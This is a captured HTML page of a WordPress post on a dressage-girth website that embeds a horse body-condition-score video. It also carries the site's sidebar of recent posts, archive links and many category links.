

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leatherdressagegirth.com/2021/06/27/body-condition-score-video/
body_size: 11938
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Body Condition Score Video | Leather Dressage Girth</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://leatherdressagegirth.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Leather Dressage Girth &raquo; Feed" href="https://leatherdressagegirth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leather Dressage Girth &raquo; Comments Feed" href="https://leatherdressagegirth.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///leatherdressagegirth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-style-css'  href='https:///leatherdressagegirth.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-body-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-fonts-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C300%2C700%2C200&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///leatherdressagegirth.com/wp-content/themes/default/assets/frameworks/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///leatherdressagegirth.com/wp-content/themes/default/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css'  href='https:///leatherdressagegirth.com/wp-content/themes/default/assets/css/bxslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-structure-css'  href='https:///leatherdressagegirth.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-style-css'  href='https:///leatherdressagegirth.com/wp-content/themes/default/assets/css/theme.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///leatherdressagegirth.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/themes/default/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/themes/default/assets/js/bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leatherdressagegirth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leatherdressagegirth.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Harry Dabbs Platinum Padded Ergonomic Leather Dressage Girth Short Event Girth' href='https://leatherdressagegirth.com/2021/06/26/harry-dabbs-platinum-padded-ergonomic-leather-dressage-girth-short-event-girth-3/' />
<link rel='next' title='Harry Dabbs Platinum Padded Leather Dressage Girth Short Event Girth' href='https://leatherdressagegirth.com/2021/06/27/harry-dabbs-platinum-padded-leather-dressage-girth-short-event-girth/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://leatherdressagegirth.com/2021/06/27/body-condition-score-video/' />
<link rel='shortlink' href='https://leatherdressagegirth.com/?p=3886' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script></script><style></style><script async type="text/javascript" src="/vica.js"></script>
<script type="text/javascript" src="/rekudo.js"></script>
</head>
<body class="single single-post postid-3886 single-format-standard">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-8 top-navigation">
							</div>
			
								
	</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="site-branding col-lg-4 col-md-12">
					
					<h1 class="site-title"><a href="https://leatherdressagegirth.com/" data-hover="Leather Dressage Girth" rel="home">Leather Dressage Girth</a></h1>
					<h2 class="site-description"></h2>
					
		</div>
		
			</div><!--.container-->
</header><!-- #masthead -->

<div id="top-nav" class="col-md-12">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				
			<div class="menu"><ul><li ><a href="https://leatherdressagegirth.com/">Home</a></li><li class="page_item page-item-6"><a href="https://leatherdressagegirth.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://leatherdressagegirth.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://leatherdressagegirth.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->	
	</div>	
</div>

	
		
	<div id="content" class="site-content container">
	<div class="header-title col-md-12">
		Body Condition Score Video	</div>
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3886" class="post-3886 post type-post status-publish format-standard has-post-thumbnail hentry category-body tag-body tag-condition tag-score tag-video">

	<img width="100" height="56" src="https://leatherdressagegirth.com/wp-content/images/Body_Condition_Score_Video_01_oifg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Body_Condition_Score_Video_01_oifg" />	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://leatherdressagegirth.com/2021/06/27/body-condition-score-video/" rel="bookmark"><time class="entry-date published" datetime="2021-06-27T05:33:51+00:00">June 27, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://leatherdressagegirth.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/BijD_2rgs64" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://leatherdressagegirth.com/2021/06/27/body-condition-score-video/" data-a2a-title="Body Condition Score Video"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fleatherdressagegirth.com%2F2021%2F06%2F27%2Fbody-condition-score-video%2F&amp;linkname=Body%20Condition%20Score%20Video" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fleatherdressagegirth.com%2F2021%2F06%2F27%2Fbody-condition-score-video%2F&amp;linkname=Body%20Condition%20Score%20Video" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fleatherdressagegirth.com%2F2021%2F06%2F27%2Fbody-condition-score-video%2F&amp;linkname=Body%20Condition%20Score%20Video" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://leatherdressagegirth.com/2021/06/27/body-condition-score-video/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer footer-meta">
		<i class="fa fa-folder-open"></i> <a href="https://leatherdressagegirth.com/category/body/" rel="category tag">body</a> <i class="fa fa-tags"></i> <a href="https://leatherdressagegirth.com/tag/body/" rel="tag">body</a>, <a href="https://leatherdressagegirth.com/tag/condition/" rel="tag">condition</a>, <a href="https://leatherdressagegirth.com/tag/score/" rel="tag">score</a>, <a href="https://leatherdressagegirth.com/tag/video/" rel="tag">video</a> <i class="fa fa-link"></i> <a href="https://leatherdressagegirth.com/2021/06/27/body-condition-score-video/" rel="bookmark">Permalink</a>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://leatherdressagegirth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://leatherdressagegirth.com/2026/01/29/cwd-bellyguard-stud-girth-in-havana-52/">CWD Bellyguard Stud Girth in Havana 52</a>
						</li>
					<li>
				<a href="https://leatherdressagegirth.com/2026/01/29/equestrian-dressage-girth-in-shaped-leather-with-elastics-4/">Equestrian Dressage Girth In Shaped Leather With Elastics</a>
						</li>
					<li>
				<a href="https://leatherdressagegirth.com/2026/01/28/county-logic-girth-20-brown-2/">County Logic Girth 20 Brown</a>
						</li>
					<li>
				<a href="https://leatherdressagegirth.com/2026/01/28/double-leather-dressage-girth-without-buckle-webbers-t-bar-close-contact-4/">Double Leather Dressage Girth Without Buckle Webbers T-Bar Close Contact</a>
						</li>
					<li>
				<a href="https://leatherdressagegirth.com/2026/01/27/prestige-monoflap-short-stud-belly-girth-60cm-24/">Prestige Monoflap Short Stud Belly Girth 60cm 24</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://leatherdressagegirth.com/2026/01/'>January 2026</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/12/'>December 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/11/'>November 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/10/'>October 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/09/'>September 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/08/'>August 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/07/'>July 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/06/'>June 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/05/'>May 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/04/'>April 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/03/'>March 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/02/'>February 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2025/01/'>January 2025</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/12/'>December 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/11/'>November 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/10/'>October 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/09/'>September 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/08/'>August 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/07/'>July 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/06/'>June 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/05/'>May 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/04/'>April 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/03/'>March 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/02/'>February 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2024/01/'>January 2024</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/12/'>December 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/11/'>November 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/10/'>October 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/09/'>September 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/08/'>August 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/07/'>July 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/06/'>June 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/05/'>May 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/04/'>April 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/03/'>March 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/02/'>February 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2023/01/'>January 2023</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/12/'>December 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/11/'>November 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/10/'>October 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/09/'>September 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/08/'>August 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/07/'>July 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/06/'>June 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/05/'>May 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/04/'>April 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/03/'>March 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/02/'>February 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2022/01/'>January 2022</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/12/'>December 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/11/'>November 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/10/'>October 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/09/'>September 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/08/'>August 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/07/'>July 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/06/'>June 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/05/'>May 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/04/'>April 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/03/'>March 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/02/'>February 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2021/01/'>January 2021</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/12/'>December 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/11/'>November 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/10/'>October 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/09/'>September 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/08/'>August 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/07/'>July 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/06/'>June 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/05/'>May 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/04/'>April 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/03/'>March 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/02/'>February 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2020/01/'>January 2020</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/12/'>December 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/11/'>November 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/10/'>October 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/09/'>September 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/08/'>August 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/07/'>July 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/06/'>June 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/05/'>May 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/04/'>April 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/03/'>March 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/02/'>February 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2019/01/'>January 2019</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/12/'>December 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/11/'>November 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/10/'>October 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/09/'>September 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/08/'>August 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/07/'>July 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/06/'>June 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/05/'>May 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/04/'>April 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/03/'>March 2018</a></li>
	<li><a href='https://leatherdressagegirth.com/2018/02/'>February 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Categories</span></h1>		<ul>
	<li class="cat-item cat-item-2304"><a href="https://leatherdressagegirth.com/category/13hz/" >13hz</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://leatherdressagegirth.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://leatherdressagegirth.com/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://leatherdressagegirth.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://leatherdressagegirth.com/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://leatherdressagegirth.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://leatherdressagegirth.com/category/263d/" >263d</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://leatherdressagegirth.com/category/26total/" >26total</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://leatherdressagegirth.com/category/2770cm/" >2770cm</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://leatherdressagegirth.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://leatherdressagegirth.com/category/2870cm/" >2870cm</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://leatherdressagegirth.com/category/35hs/" >35hs</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://leatherdressagegirth.com/category/4-quality/" >4-quality</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://leatherdressagegirth.com/category/46hs/" >46hs</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://leatherdressagegirth.com/category/46hz/" >46hz</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://leatherdressagegirth.com/category/50/" >50&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://leatherdressagegirth.com/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://leatherdressagegirth.com/category/50cm20in/" >50cm20in</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://leatherdressagegirth.com/category/52hs/" >52hs</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://leatherdressagegirth.com/category/53hs/" >53hs</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://leatherdressagegirth.com/category/54in/" >54in</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://leatherdressagegirth.com/category/558464leather/" >558464leather</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://leatherdressagegirth.com/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://leatherdressagegirth.com/category/60cm24in/" >60cm24in</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://leatherdressagegirth.com/category/65cm/" >65cm</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://leatherdressagegirth.com/category/67hs/" >67hs</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://leatherdressagegirth.com/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://leatherdressagegirth.com/category/73hs/" >73hs</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://leatherdressagegirth.com/category/79to/" >79to</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://leatherdressagegirth.com/category/80cm/" >80cm</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://leatherdressagegirth.com/category/86er/" >86er</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://leatherdressagegirth.com/category/acavallo/" >acavallo</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://leatherdressagegirth.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://leatherdressagegirth.com/category/acugel/" >acugel</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://leatherdressagegirth.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://leatherdressagegirth.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://leatherdressagegirth.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://leatherdressagegirth.com/category/affinity/" >affinity</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://leatherdressagegirth.com/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://leatherdressagegirth.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://leatherdressagegirth.com/category/alfrie/" >alfrie</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://leatherdressagegirth.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://leatherdressagegirth.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leatherdressagegirth.com/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://leatherdressagegirth.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://leatherdressagegirth.com/category/anatomacal/" >anatomacal</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://leatherdressagegirth.com/category/anatomic/" >anatomic</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://leatherdressagegirth.com/category/anatomica/" >anatomica</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://leatherdressagegirth.com/category/anatomical/" >anatomical</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://leatherdressagegirth.com/category/anatomically/" >anatomically</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://leatherdressagegirth.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://leatherdressagegirth.com/category/anky/" >anky</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://leatherdressagegirth.com/category/ansur/" >ansur</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://leatherdressagegirth.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://leatherdressagegirth.com/category/aramas/" >aramas</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://leatherdressagegirth.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://leatherdressagegirth.com/category/arion/" >arion</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://leatherdressagegirth.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://leatherdressagegirth.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://leatherdressagegirth.com/category/askjochen/" >askjochen</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://leatherdressagegirth.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://leatherdressagegirth.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://leatherdressagegirth.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://leatherdressagegirth.com/category/aw18/" >aw18</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://leatherdressagegirth.com/category/badminton/" >badminton</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://leatherdressagegirth.com/category/bahr/" >bahr</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://leatherdressagegirth.com/category/barefoot/" >barefoot</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://leatherdressagegirth.com/category/barley/" >barley</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://leatherdressagegirth.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://leatherdressagegirth.com/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://leatherdressagegirth.com/category/barnstable/" >barnstable</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://leatherdressagegirth.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://leatherdressagegirth.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://leatherdressagegirth.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://leatherdressagegirth.com/category/batchelors/" >batchelor&#039;s</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://leatherdressagegirth.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://leatherdressagegirth.com/category/batesisabell/" >batesisabell</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://leatherdressagegirth.com/category/bben/" >bben</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://leatherdressagegirth.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://leatherdressagegirth.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://leatherdressagegirth.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://leatherdressagegirth.com/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://leatherdressagegirth.com/category/bellyguard/" >bellyguard</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://leatherdressagegirth.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://leatherdressagegirth.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://leatherdressagegirth.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://leatherdressagegirth.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://leatherdressagegirth.com/category/bliss/" >bliss</a>
</li>
